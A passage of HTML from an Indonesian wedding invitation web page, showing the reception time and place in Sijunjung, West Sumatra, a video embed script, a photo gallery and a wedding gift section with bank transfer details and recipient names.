																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f694943"
																					data-id="2f694943"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#5E5E5E"
																							class="elementor-element elementor-element-212fdac elementor-widget elementor-widget-heading"
																							data-id="212fdac"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2
																									class="elementor-heading-title elementor-size-default">
																									Jumat</h2>
																							</div>
																						</div>
																						<div data-dce-title-color="#5E5E5E"
																							class="elementor-element elementor-element-5b392e2 elementor-widget elementor-widget-heading"
																							data-id="5b392e2"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2
																									class="elementor-heading-title elementor-size-default">
																									Juni</h2>
																							</div>
																						</div>
																						<div data-dce-title-color="#5E5E5E"
																							class="elementor-element elementor-element-ff0fb7a elementor-widget elementor-widget-heading"
																							data-id="ff0fb7a"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2
																									class="elementor-heading-title elementor-size-default">
																									2026</h2>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																		<div data-dce-text-color="#5E5E5E"
																			class="elementor-element elementor-element-3ef55dc elementor-align-start wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="3ef55dc" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul class="elementor-icon-list-items">
																					<li
																						class="elementor-icon-list-item">
																						<span
																							class="elementor-icon-list-icon">
																							<i aria-hidden="true"
																								class="fas fa-clock"></i>
																						</span>
																						<span
																							class="elementor-icon-list-text">10:00
																							WIB - Selesai</span>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div data-dce-title-color="#5E5E5E"
																			class="elementor-element elementor-element-434e16f wdsdv-enabled--yes elementor-widget elementor-widget-heading"
																			data-id="434e16f" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Lokasi Acara</h2>
																			</div>
																		</div>
																		<div data-dce-title-color="#5E5E5E"
																			class="elementor-element elementor-element-3a7f0d2 elementor-widget elementor-widget-heading"
																			data-id="3a7f0d2" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<p
																					class="elementor-heading-title elementor-size-default">
																					<b>Pasar Ikan, MKD</b><br>Tanjung
																					Ampalu, Kec. Koto VII, Kabupaten
																					Sijunjung, Prov. Sumatra Barat
																				</p>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-adc246b wdsdv-enabled--yes elementor-widget__width-auto elementor-widget elementor-widget-button"
																			data-id="adc246b" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="button.default">
																			<div class="elementor-widget-container">
																				<div class="elementor-button-wrapper">
																					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
																						href="https://maps.app.goo.gl/zQ4f7Ln3sLrx6hD87"
																						target="_blank" rel="nofollow">
																						<span
																							class="elementor-button-content-wrapper">
																							<span
																								class="elementor-button-icon">
																								<i aria-hidden="true"
																									class="fas fa-map-marker-alt"></i>
																							</span>
																							<span
																								class="elementor-button-text">Google
																								Maps</span>
																						</span>
																					</a>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
																<div data-dce-background-color="#333333"
																	class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53cbacd0"
																	data-id="53cbacd0" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div data-dce-title-color="#FFFFFF"
																			class="elementor-element elementor-element-de39056 elementor-widget__width-auto playball elementor-widget elementor-widget-heading"
																			data-id="de39056" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="heading.default">
																			<div class="elementor-widget-container">
																				<h2
																					class="elementor-heading-title elementor-size-default">
																					Resepsi</h2>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section style="display:none !important;" data-dce-background-color="#FFFFFF"
							data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-f7af679 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default"
							data-id="f7af679" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a6a87ca"
									data-id="a6a87ca" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-background-overlay"></div>
										<div class="elementor-element elementor-element-4d522e3 elementor-widget elementor-widget-ams-video"
											data-id="4d522e3" data-element_type="widget" data-e-type="widget"
											data-widget_type="ams-video.default">
											<div class="elementor-widget-container">

												<style>
													.videoWrapper {
														position: relative;
														padding-bottom: 56.25%;
														padding-top: 0;
														height: 0;
													}

													.videoWrapper iframe {
														position: absolute;
														top: 0;
														left: 0;
														width: 100%;
														height: 100%;
													}
												</style>

												<script src="iframe_api"></script>
												<div class="videoWrapper">
													<div id="video-yt"></div>
												</div>

												<script>
													var player, playing = false;

													function onYouTubeIframeAPIReady() {
														var url = "https://www.youtube.com/watch?v=P9P_5Wp1aO8";

														// Jika Google Drive → tampilkan iframe biasa, tidak pakai YT API
														if (isGoogleDrive(url)) {
															var driveEmbed = getDriveEmbed(url);
															document.getElementById("video-yt").innerHTML =
																'<iframe src="' + driveEmbed + '" ' +
																'style="width:100%;height:100%;border:0;" allow="autoplay" allowfullscreen></iframe>';
															return;
														}

														// Jika YouTube → lanjutkan pakai YT Player API
														var videoId = extractVideoId(url);

														player = new YT.Player('video-yt', {
															height: '360',
															width: '640',
															videoId: videoId,
															playerVars: {
																'autoplay': 1,
																'mute': 1,
																'loop': 1,
																'playlist': videoId
															},
															events: {
																'onStateChange': onPlayerStateChange
															}
														});

														// Jika ada tombol mute (opsional)
														let muteBtn = document.getElementById('mute-button');
														if (muteBtn) {
															muteBtn.addEventListener('click', function () {
																toggleMute();
															});
														}
													}

													/* ================================
													   1. DETEKSI LINK GOOGLE DRIVE
													================================ */
													function isGoogleDrive(url) {
														return url.includes("drive.google.com");
													}

													function getDriveEmbed(url) {
														let match = url.match(/\/d\/([a-zA-Z0-9_-]+)/);
														if (match && match[1]) {
															return "https://drive.google.com/file/d/" + match[1] + "/preview";
														}
														return url;
													}

													/* ================================
													   2. AMBIL VIDEO ID YOUTUBE
													================================ */
													function extractVideoId(url) {

														// watch?v=ID
														let watch = url.match(/v=([^&]+)/);
														if (watch && watch[1]) return watch[1];

														// youtu.be/ID
														let shortUrl = url.match(/youtu\.be\/([^?&]+)/);
														if (shortUrl && shortUrl[1]) return shortUrl[1];

														// embed/ID
														let embed = url.match(/embed\/([^?&]+)/);
														if (embed && embed[1]) return embed[1];

														// shorts/ID
														let shorts = url.match(/shorts\/([^?&]+)/);
														if (shorts && shorts[1]) return shorts[1];

														return url;
													}

													/* ================================
													   3. EVENT PLAYER YOUTUBE
													================================ */
													function onPlayerStateChange(event) {
														var isMuted = player.isMuted();

														if (event.data == YT.PlayerState.PLAYING && !isMuted) {
															pauseAudio();
															audioInactive();
															playing = true;
														} else if (event.data == YT.PlayerState.PAUSED && !isMuted) {
															playAudio();
															audioActive();
															playing = false;
														} else if (event.data == YT.PlayerState.ENDED) {
															player.seekTo(0);
															player.playVideo();
														}
													}

													/* ================================
													   4. MUTE / UNMUTE YOUTUBE
													================================ */
													function toggleMute() {
														if (!player) return;

														if (player.isMuted()) {
															player.unMute();
															playAudio();
															audioActive();
														} else {
															player.mute();
															pauseAudio();
															audioInactive();
														}
													}
												</script>


											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#FFFFFF" data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-88dcdd wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="88dcdd" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a0839b"
									data-id="2a0839b" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-c9c42bb wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="c9c42bb" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-250405c"
													data-id="250405c" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div data-dce-title-color="#5e5e5e"
															class="elementor-element elementor-element-3c58a9b4 animated-slow inv-bawah elementor-invisible elementor-widget elementor-widget-heading"
															data-id="3c58a9b4" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Gallery</h2>
															</div>
														</div>
														<div class="elementor-element elementor-element-42fe188a animated-slow inv-kiri elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider"
															data-id="42fe188a" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}"
															data-widget_type="divider.default">
															<div class="elementor-widget-container">
																<div class="elementor-divider">
																	<span class="elementor-divider-separator">
																	</span>
																</div>
															</div>
														</div>
														<div data-dce-title-color="#5e5e5e"
															class="elementor-element elementor-element-2c02a5ec animated-slow inv-atas elementor-invisible elementor-widget elementor-widget-heading"
															data-id="2c02a5ec" data-element_type="widget"
															data-e-type="widget"
															data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}"
															data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Our Moments</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
										<div class="elementor-element elementor-element-1220348 animated-slow wdsdv-enabled--yes inv-zoom-out elementor-invisible elementor-widget elementor-widget-ucaddon_uc_compact_image_theme"
											data-id="1220348" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}"
											data-widget_type="ucaddon_uc_compact_image_theme.default">
											<div class="elementor-widget-container">

												<!-- start Compact Gallery -->
												<link id='unitegallery-css'
													href='wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/css/unite-gallery.css'
													type='text/css' rel='stylesheet'>


												<div id="uc_uc_compact_image_theme_elementor_1220348"
													class="uc-items-wrapper  " style="display:none; margin:0 auto;"
													data-remote-type="gallery" data-custom-sethtml="true">


													<img alt="sample-luxury-01" src="1.jpeg" data-image="1.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="2.jpeg" data-image="2.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="3.jpeg" data-image="3.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="4.jpeg" data-image="4.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="5.jpeg" data-image="5.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="6.jpeg" data-image="6.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="7.jpeg" data-image="7.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="8.jpeg" data-image="8.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="9.jpeg" data-image="9.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="10.jpeg" data-image="10.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="11.jpeg" data-image="11.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="12.jpeg" data-image="12.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="13.jpeg" data-image="13.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="14.jpeg" data-image="14.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="15.jpeg" data-image="15.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="16.jpeg" data-image="16.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="17.jpeg" data-image="17.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="18.jpeg" data-image="18.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="19.jpeg" data-image="19.jpeg"
														data-title="sample-luxury-01">
													<img alt="sample-luxury-01" src="20.jpeg" data-image="20.jpeg"
														data-title="sample-luxury-01">


												</div>
												<!-- end Compact Gallery -->
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#00000080" data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-6e59bcc wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="6e59bcc" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-523ea5c"
									data-id="523ea5c" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-11a300a inv-zoom-in elementor-widget elementor-widget-image-carousel"
											data-id="11a300a" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}"
											data-widget_type="image-carousel.default">
											<div class="elementor-widget-container">
												<div class="elementor-image-carousel-wrapper swiper" role="region"
													aria-roledescription="carousel" aria-label="Karosel Gambar"
													dir="ltr">
													<div class="elementor-image-carousel swiper-wrapper"
														aria-live="polite">
														<div class="swiper-slide" role="group"
															aria-roledescription="slide" aria-label="1 of 1">
															<figure class="swiper-slide-inner"><img
																	class="swiper-slide-image" src="18.jpeg"
																	alt="sample-luxury-01"></figure>
														</div>
													</div>
												</div>
											</div>
										</div>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-6fcc432 inv-atas elementor-widget elementor-widget-heading"
											data-id="6fcc432" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Wedding Gift
												</h2>
											</div>
										</div>
										<div data-dce-title-color="#FFFFFF"
											class="elementor-element elementor-element-8cda8c1 inv-atas elementor-widget elementor-widget-heading"
											data-id="8cda8c1" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Doa Restu Anda
													merupakan<br>
													karunia yang sangat berarti bagi kami.<br>
													<br>
													Dan jika memberi adalah ungkapan tanda kasih, Anda dapat memberi
													melalui dibawah ini.
												</p>
											</div>
										</div>
										<div class="elementor-element elementor-element-802d262 elementor-align-center wdsdv-enabled--yes inv-atas elementor-widget elementor-widget-button"
											data-id="802d262" data-element_type="widget" data-e-type="widget"
											id="btn_gift" data-widget_type="button.default">
											<div class="elementor-widget-container">
												<div class="elementor-button-wrapper">
													<a class="elementor-button elementor-size-sm elementor-animation-shrink"
														role="button">
														<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
																<i aria-hidden="true" class="fas fa-credit-card"></i>
															</span>
															<span class="elementor-button-text">Klik di Sini</span>
														</span>
													</a>
												</div>
											</div>
										</div>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-bbce64d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="bbce64d" data-element_type="section" data-e-type="section"
											id="sec_gift" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3daf475"
													data-id="3daf475" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-9558a62 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="9558a62" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62c0559 inv-atas"
																	data-id="62c0559" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-547ebd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="547ebd4"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-no">
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddf317d"
																					data-id="ddf317d"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-79c0cd9 content elementor-widget elementor-widget-heading"
																							data-id="79c0cd9"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									No Rekening</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-89a4d93 content elementor-widget elementor-widget-heading"
																							data-id="89a4d93"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									901750509510</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-5cd4c55 content elementor-widget elementor-widget-heading"
																							data-id="5cd4c55"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Atas Nama</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-0d496fb content elementor-widget elementor-widget-heading"
																							data-id="0d496fb"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Teguh</p>
																							</div>
																						</div>
																					</div>
																				</div>
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6340166"
																					data-id="6340166"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-advanced-background-color="#FFFFFF"
																							class="elementor-element elementor-element-683d85c elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
																							data-id="683d85c"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img src="Seabank.png"
																									alt="Seabank"
																									style="max-height: 50px; height: 50px; width: auto; display: block; margin: 0 auto; object-fit: contain;">
																							</div>
																						</div>
																						<div data-dce-background-color="#FFFFFF00"
																							class="elementor-element elementor-element-9ebe607 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																							data-id="9ebe607"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
																							data-widget_type="dce-copy-to-clipboard.default">
																							<div
																								class="elementor-widget-container">

																								<div
																									class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
																									<button
																										class="elementor-button elementor-size-sm elementor-animation-shrink"
																										type="button"
																										id="dce-clipboard-btn-1"
																										data-clipboard-text="901750509510">
																										<span
																											class="elementor-button-content-wrapper dce-flexbox">
																											<span
																												class="elementor-button-icon elementor-align-icon-left">
																												<i aria-hidden="true"
																													class="far fa-copy"></i>
																											</span>
																											<span
																												class="elementor-button-text">Salin</span>
																										</span>
																									</button>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<section style="display:none !important;"
															class="elementor-section elementor-inner-section elementor-element elementor-element-bab75fc wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="bab75fc" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8cc5575 inv-atas"
																	data-id="8cc5575" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-5b6600d elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="5b6600d"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-no">
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aaf746f"
																					data-id="aaf746f"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-927302c content elementor-widget elementor-widget-heading"
																							data-id="927302c"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									No Rekening</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-4bdd210 content elementor-widget elementor-widget-heading"
																							data-id="4bdd210"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									321321321</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-7a30514 content elementor-widget elementor-widget-heading"
																							data-id="7a30514"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Atas Nama</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-1edcde5 content elementor-widget elementor-widget-heading"
																							data-id="1edcde5"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Teguh Mulya</p>
																							</div>
																						</div>
																					</div>
																				</div>
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e86543"
																					data-id="7e86543"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-advanced-background-color="#FFFFFF"
																							class="elementor-element elementor-element-5c4c0f5 elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image"
																							data-id="5c4c0f5"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="image.default">
																							<div
																								class="elementor-widget-container">
																								<img width="153"
																									height="50"
																									src="wp-content/uploads/2024/10/bri.png"
																									class="attachment-full size-full wp-image-6272"
																									alt=""
																									srcset="wp-content/uploads/2024/10/bri.png 153w, wp-content/uploads/2024/10/bri-150x50.png 150w"
																									sizes="(max-width: 153px) 100vw, 153px">
																							</div>
																						</div>
																						<div data-dce-background-color="#FFFFFF00"
																							class="elementor-element elementor-element-7d6c35a elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																							data-id="7d6c35a"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}"
																							data-widget_type="dce-copy-to-clipboard.default">
																							<div
																								class="elementor-widget-container">

																								<div
																									class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
																									<button
																										class="elementor-button elementor-size-sm elementor-animation-shrink"
																										type="button"
																										id="dce-clipboard-btn-2"
																										data-clipboard-text="321321321">
																										<span
																											class="elementor-button-content-wrapper dce-flexbox">
																											<span
																												class="elementor-button-icon elementor-align-icon-left">
																												<i aria-hidden="true"
																													class="far fa-copy"></i>
																											</span>
																											<span
																												class="elementor-button-text">Salin</span>
																										</span>
																									</button>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
														<section
															class="elementor-section elementor-inner-section elementor-element elementor-element-d85e630 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="d85e630" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
															<div class="elementor-background-overlay"></div>
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57fea3b inv-atas"
																	data-id="57fea3b" data-element_type="column"
																	data-e-type="column"
																	data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div class="elementor-background-overlay"></div>
																		<section
																			class="elementor-section elementor-inner-section elementor-element elementor-element-d3a712b elementor-section-full_width elementor-section-height-default elementor-section-height-default"
																			data-id="d3a712b"
																			data-element_type="section"
																			data-e-type="section"
																			data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
																			<div
																				class="elementor-container elementor-column-gap-no">
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eb5753"
																					data-id="1eb5753"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-edcdc94 content elementor-widget elementor-widget-heading"
																							data-id="edcdc94"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Nama Penerima</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-84a7073 content elementor-widget elementor-widget-heading"
																							data-id="84a7073"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Atika / Teguh</p>
																							</div>
																						</div>
																						<div style="display:none !important;"
																							data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-da3c476 content elementor-widget elementor-widget-heading"
																							data-id="da3c476"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									( +6285150000715 )
																								</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-2531a6f content elementor-widget elementor-widget-heading"
																							data-id="2531a6f"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Alamat Penerima</p>
																							</div>
																						</div>
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-7c49190 content elementor-widget elementor-widget-heading"
																							data-id="7c49190"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<p
																									class="elementor-heading-title elementor-size-default">
																									Pasar Ikan, MKD ,
